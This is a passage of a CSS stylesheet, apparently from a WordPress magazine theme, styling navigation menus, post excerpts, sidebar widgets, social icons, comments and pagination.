    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 220px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
}
#navigation ul ul li { padding: 0;  color: #000;}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 5px 20px;
    line-height: 32px;
    position: relative;
    width: 180px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    margin: 0;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: 0 }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 220px;
}
#navigation ul .sfHover li a { }
#navigation ul li li, .sfHover a { background: #E91550 }
#navigation .menu [class^="icon-"], #navigation .menu [class*=" icon-"] { font-size: 16px }
#navigation .menu [class^="icon-"]:before, #navigation .menu [class*=" icon-"]:before {
    position: absolute;
    top: 17px;
    left: 23px;
}
#navigation .menu ul [class^="icon-"]:before, #navigation .menu ul [class*=" icon-"]:before {top: 13px }
#navigation .menu [class^="icon-"] > a, #navigation .menu [class*=" icon-"] > a { padding-left: 45px!important }
#navigation .menu ul [class^="icon-"] > a, #navigation .menu ul [class*=" icon-"] > a { padding-right: 0; }
#navigation .menu ul [class^="icon-"] { width: 220px }
#navigation ul li:before { color: #222 }
#navigation ul .current-menu-item:before, #navigation ul li:hover:before, #navigation ul ul li:before { color: #fff }
#navigation ul li a { font-family: Helvetica, arial, sans-serif; }
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1;
}
nav a#pull {
    display: none;
}
/*-[ Content ]--------------------*/
.article {
    width: 69.6%;
    float: left;
    margin-bottom: 0;
    padding: 0;
}
 .single .article { width: 68%; }
#content_box {
    float: left;
    width: 100%;
}
.post-content-in {
    float: left;
    width: 63.5%;
}
.post-content-upper {
    clear: both;
    float: left;
    width: 100%
}
.addon-content {
    float: right;
    max-width: 241px;
    width: 34.7%;
}
.post-container {
    float: left;
    position: relative;
    width: 100%
}
.worldnews .post-container {
    border-bottom: 1px solid #F1F1F1;
    margin-bottom: 12px;
    padding-bottom: 11px;
}
h2.post-heading { background-image: url("images/greyline.png") }
h2.post-heading-span { background-image: url("images/greylinespan.png") }
h2.post-heading, 
h2.post-heading-span {
    background-position: left center;
    background-repeat: repeat-x;
    clear: both;
    font-size: 14px;
    line-height: 46px;
    margin: 0;
    padding: 0;
    width: 99%;
}
h2.post-heading span,
h2.post-heading-span span {
    background-color: #FFFFFF;
    color: #E91550;
    font-size: 16px;
    padding-right: 15px;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    width: 100%;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    color: #696868;
    font-size: 13px;
    line-height: 20px;
    overflow: hidden;
    clear: both;
}
.latestPost.excerpt .post-content { min-height: 140px;}
.latestPost.excerpt.galleryposts { min-height: 100px }
.post.classifieds {
    margin-bottom: 15px;
}
.post.classifieds:last-child {
    margin-bottom: 0;
}
.classifieds .post-container { padding-bottom: 0;}
.classtitle {
    background-color: #E91550;
    bottom: 10px;
    padding: 3px;
    position: absolute;
    width: 85%;
    opacity: 0.9;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.featured-thumbnail-middle:hover .classtitle { background: #292929 }
.excerpt-text {
    border-bottom: 1px solid #F1F1F1;
    margin-bottom: 15px;
    padding-bottom: 10px;
    float: left;
    margin-right: 2%;
    max-width: 220px;
    min-height: 149px;
    overflow: hidden;
    width: 49%;
}
.latestPost.excerpt-text { width: 49%;}
.latestPost.excerpt-text:nth-last-child(2), .latestPost.excerpt-text:nth-last-child(3) { border-bottom: 0; margin-bottom: 0;}
.latestPost.excerpt-text #featured-thumbnail { margin-right: 10px; margin-top: 5px }
.latestPost.excerpt-text .post-content { clear: none;}
.nomarginright {
    float: right !important;
    margin-right: 0 !important;
}
.noborder { border: medium none !important }
.latestposts {
    float: right;
    font-size: 12px;
    margin: 10px 0;
}
.post-single-content {
    float: right;
    overflow: hidden;
    clear: both;
    width: 82%;
}
.singleleft {
    float: left;
    width: 15%;
}
.readMore { float: right }
.readMore a {
    background: none repeat scroll 0 0 #E91550;
    color: #FFFFFF;
    float: right;
    font-size: 10px;
    line-height: 1;
    padding: 6px 5px;
    text-transform: uppercase;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.readMore a:hover, #cancel-comment-reply-link:hover {
    background: #292929;
    color: #fff;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    background: white;
    margin-bottom: 0;
    overflow: hidden;
    padding: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.latestPost.excerpt {
    float: left;
    margin-bottom: 0;
    margin-right: 2%;
    max-width: 145px;
    min-height: 270px;
    overflow: hidden;
    width: 32%;
}
.archive .latestPost.excerpt {
    margin-right: 6.6%;
    margin-bottom: 20px;
}
.archive .latestPost.excerpt.last {
    margin-right: 0;
}
.latestPost.excerpt.nomargin {
    margin-right: 0;
}
.home .post-content a, .archive .post-content a, .search-results a, .page-template-page-latest-php .post-content a { color: #555 }
.wp-post-image { float: left }
.featured-thumbnail-middle {
    float: left;
    max-width: 241px;
    position: relative;
    width: 100%;
}
.bigfeatured-thumbnail {
    float: left;
    max-width: 100%;
}
#bigfeatured-thumbnail {
    float: left;
    max-width: 477px;
}
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 224px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    max-width: 100%;
    width: 100%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.featured-thumbnail img:hover { opacity: 0.7 }
.title {
    margin-bottom: 5px;
    line-height: 21px;
    padding-top: 10px;
    clear: both;
}
.single-title {
    border-bottom: 1px solid #F1F1F1;
    font-size: 22px;
    line-height: 28px;
    font-weight: 700;
    float: left;
    margin-bottom: 5px;
    padding: 0 0 5px;
    width: 100%
}
.title a { color: #555;}

.page h1.title {
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 10px
}
.post-info {
    clear: both;
    color: #8E8D8D;
    float: left;
    display: block;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    padding-top: 5px;
    width: 100%;
}
.post-info a:hover { text-decoration: underline }
.post-info span { margin-right: 7px; }
.single_post .post-info {
    margin-bottom: 10px;
    padding-top: 0;
}
.single_post .post-info [class^="icon-"], .single_post .post-info [class*=" icon-"] {
    color: #3f3f3f;
}
.single_post .post-info span, .single_post .post-info a {
    color: #8E8D8D;
    font-size: 13px
}
.single_post .post-info a {
    color: #666;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
.thecategory { margin-left: 5px }
/**********latest-posts***********/
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.home .article header, .archive .article header, .page-template-page-latest-php .article header {
    float: left;
    margin-bottom: 8px;
    overflow: hidden;
    width: 100%
}
.single article header { margin-bottom: 10px; }
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 15px;
}
.latestPost .title {
    display: block;
    line-height: 1.4;
    font-size: 16px;
}
.front-view-content {
}
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul { margin-top: 0; margin-bottom: 0;}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0;
    overflow: hidden;
    background-color: #FFF;
}
#tabber .inside {
    background: #fff;
    padding: 0 0 15px 0;
    margin-top: -1px;
    border: 1px solid #ECECEC;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-weight: bold;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
    margin-left: 0;
    margin-bottom: 0;
}
#tabber ul.tabs li a {
    background: #fafafa;
    border: 1px solid #ECECEC;
    color: #696868;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 0;
    line-height: 38px;
    text-transform: uppercase;
    width: 99.4%;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    border: 0;
    border: 1px solid #ECECEC;
    border-right: 0;
    margin: 0;
    color: #696868;
    text-decoration: none;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
    border-left: 0;
}
#tabber ul.tabs li a:hover {
    color: #696868;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 3px 0 0;
    margin-left: 15px;
    margin-right: 15px;
}
#tabber .inside li:first-child { padding-top: 17px }
#tabber .inside li a {
    font-size: 14px;
    line-height: 1.4;
    display: block;
}
#tabber p { margin-bottom: 0; }
#tabber .inside li a:hover {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
}
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #8F8E8E;
    overflow: hidden;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image { margin-top: 4px; }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu [class^="icon-"], .widget_nav_menu [class*=" icon-"] { display: list-item }
.widget_nav_menu [class^="icon-"] > a, .widget_nav_menu [class*=" icon-"] > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 23px }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #888;
    border: 1px solid #dfdfdf;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #dfdfdf;
}
input:focus, textarea:focus { }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 0px 0px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
.sbutton {
    right: 0px;
    top: 0px;
    padding: 11px 0;
    float: right;
    border: 0;
    width: 33%;
    height: 37px;
    cursor: pointer;
    text-align: center;
    padding-top: 10px;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    background: transparent;
    z-index: 10;
    position: absolute;
    border:0;
    vertical-align: top;
}
#searchform  .sbutton:hover { background-color: #292929 }
#s {
    width: 67%;
    background-color: #fff;
    float: left;
    padding: 10px 0 10px 0;
    text-indent: 10px;
    color: #888;
    border: 1px solid #DFDFDF;
    border-right: 0;
}
#searchform fieldset {
    width: 100%;
}
.breadcrumb { margin-bottom: 15px }
.no-results h2 {
    font-size: 16px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p {
    line-height: 20px
}
.sidebar.c-4-12 {
    float: right;
    width: 30%;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a {
    color: #504E4D;
 }
 #sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 5px;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
.sidebar .widget h3 {
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    background-image: url("images/greylinespan.png");
    background-position: left center;
    background-repeat: repeat-x;
    font-size: 16px;
    line-height: 15px;
    margin: 5px 0 15px;
}

.widget h3 span {
    background-color: #FFFFFF;
    padding-right: 15px;
}
/* .sidebar.c-4-12 .advanced-recent-posts li, .sidebar.c-4-12 .popular-posts li, .sidebar.c-4-12 .category-posts li, .sidebar.c-4-12 .related-posts-widget li { border-bottom: 1px solid #ccc } */
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    color: #aaa;
    padding-left: 0;
    background: none;
    margin-bottom: 0;
    padding-top: 10px;
    padding-bottom: 0;
    line-height: 1.6;
}
.advanced-recent-posts li:first-child, .popular-posts li:first-child, .category-posts li:first-child, .related-posts-widget li:first-child { padding-top: 5px }
.advanced-recent-posts p, .popular-posts p, .category-posts p,.related-posts p {
    margin: 0;
    font-size: 13px;
    overflow: hidden;
}
.category-posts a, .advanced-recent-posts a { display: block }
.widget .meta {
    font-size: 12px;}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
    max-width: 110px
}
.shareit .share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.shareit-title {
    max-width: 100%
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer .advanced-recent-posts li, body > footer .popular-posts li, body > footer .category-posts li {
    padding-top: 10px;
}
body > footer .widget li:first-child {
    border-top: none;
    padding-top: 0;
}
.footer-widgets .widget .advanced-recent-posts li {
    
}
footer .widget li a { color: #504E4D;}
/* .footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important } */
.footer-widgets h3 { margin: 0 }
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1040px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 1px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer {
    border-top: 5px solid #F1F1F1;
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container {
    background: #fff;
    padding: 0;
    padding: 0 2%;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 30px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    margin-bottom: 15px;
    padding-top: 0;
}
.f-widget {
    width: 32%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 2%;
}
.copyrights {
    border-top: 1px solid #f1f1f1;
    float: left;
    width: 100%;
    clear: both;
    font-size: 13px;
    color: #A8A8A8;
}
#copyright-note {
    width: 1040px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
    padding: 0 2%;
    background: #fff;
    padding-bottom: 5px;  padding-top: 12px;
}
#copyright-note a { color: #777 }
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
.top { float: right ; position: relative;}
.toplink .icon-chevron-sign-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
.toplink { padding-right: 27px; }
#move-to-top {
    color: #372E2D;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 12px;
    padding: 14px 10px;
    position: fixed;
    right: 26px;
    bottom: 164px;
    transition: all 0.25s linear 0s;
    width: 20px;
    z-index: 25;
    background: #eee;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .icon-chevron-up {
    font-size: 22px;
    position: absolute;
    top: 9px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    font-size: 12px;
    line-height: 16px;
    clear: both;
    float: left;
    width: 100%;
}
.postauthor p {
    padding-top: 0px;
    margin-top: 8px;
    margin-bottom: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
}
.related-posts h3 {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}
.relatedthumb img {
    margin-top: 0;
    margin-bottom: 5px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.relatedthumb img:hover { opacity: 0.7 }
.relatepostli .post-info a, .relatepostli .post-info .theauthor { font-weight: normal }
.relatedthumb .theauthor { color: #999999 }
.related-posts li {
    float: left;
    list-style: none;
    margin-bottom: 20px;
    max-width: 110px;
}
.related-posts-bottom {
    border-top: 1px solid #F1F1F1;
    clear: both;
    float: left;
    margin: 10px 0 0;
    padding: 25px 0 0;
    width: 100%
}
.related-posts-bottom li {
    max-width: 145px;
    margin-right: 6%;
    width: 20.4%;}
.related-posts-bottom h3 {
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 0;}
.related-posts a {
    color: #777;
}
.rthumb {
    float: left;
    margin-right: 0;
}
.related-posts .last { margin-right: 0 ; padding-bottom: 0;}
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    border-top: 1px solid #F1F1F1;
    margin: 10px 0 0px 0;
    padding: 20px 0 0;
    min-height: 160px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    padding-bottom: 0;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
}
.postauthor h4 a { color: #473636 }
#respond h4, .total-comments, .postauthor h4, .postauthor-top {
    margin-bottom: 10px;
}
/* .postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
} */
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 5px;
    float: left;
    margin-right: 5px;
    background: #F7F7F7;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #222
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 70%;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
    border-right: 0;
}
#mts_subscribe_widget { border: 1px solid #F1F1F1 !important }
.mts-subscribe { overflow: hidden ; position: relative;}
.mts-subscribe input[type="submit"] {
    background: #ED1C2F;
    cursor: pointer;
    color: white!important;
    padding: 10px 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    height: 37px;
    text-align: center;
    width: 33%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    position: absolute;
    right: 0;
    top: 0;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(1), .ad-125 li:nth-last-child(2) { margin-bottom: 0; }
.ad-728 a,.ad-728 a img {
    float: left;
}
.ad-728 {
    margin-bottom: 20px;
    float: left;
    margin-top: 20px;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 0;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 25px 0 0;
    background-color: #fff;
    border-top: 1px solid #f1f1f1;
    margin-top: 15px;
    float: left;
    clear: both;
    width: 100%;
}
#respond h4 {
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    float: left;
    width: 100%
}
.comment-author.vcard {
    float: left;
    margin-right: 3%;
    width: 11.8%;
}
#comments .comment-content {
    border: 1px solid #F1F1F1;
    float: right;
    padding: 2%;
    position: relative;
    width: 79%;
}
#comments .children .children .comment-content {
    width: 74.7%
}
.comment-content:before {
    border-color: transparent transparent #f1f1f1;
    border-style: solid;
    border-width: 12px 0 14px 22px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    left: -22px;
    top: 0;
}
.comment-content:after {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 13px 0 12px 18px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    left: -18px;
    top: 0;
}
.bypostauthor .comment-content:after { border-color: transparent transparent #fafafa; }
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    background: #fff;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    border: 1px solid #F1F1F1;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #D5D5D5 }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    background-color: #E91550;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    line-height: 24px;
    margin-top: -40px;
    z-index: 100;
    position: relative;
    padding: 7px;
}
#commentform input#submit, .contactform #submit {
    line-height: 1;
    background-color: #ED1C2F;
    padding: 11px 15px;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    font-size: 14px;
    font-weight: bold;
}
#commentform input#submit:hover, .contactform #submit:hover {
    background: #292929;
    color: #fff;
}
.contactform #submit { float: left; }
.contactform label {
    display: block;
}
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.error { color: red;}
.thanks p {
    color: green;
}
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 30px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p {
    color: #696868;
    font-size: 13px;
    margin-bottom: 5px
}
.ago {
    font-size: 12px;
}
.fn {
    line-height: 1.375em;
    font-weight: bold;
}
.fn a {
    color: #EE210B;
    font-weight: bold;
    font-size: 15px;
}
.comment-meta { font-size: 12px }
.comment-meta a { }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    font-size: 12px;
    font-style: italic;
    line-height: 12px
}
.reply a {
    padding: 0 0px;
    font-size: 12px;
}
#commentsAdd #respond h4 { margin-bottom: 19px }
.comment #respond #respond {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.commentlist .children {
    margin-left: 17%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 83%;
}
.commentlist .children li { padding-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 35px;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 10px 13px;
    background: #292929;
}
.pagination a {
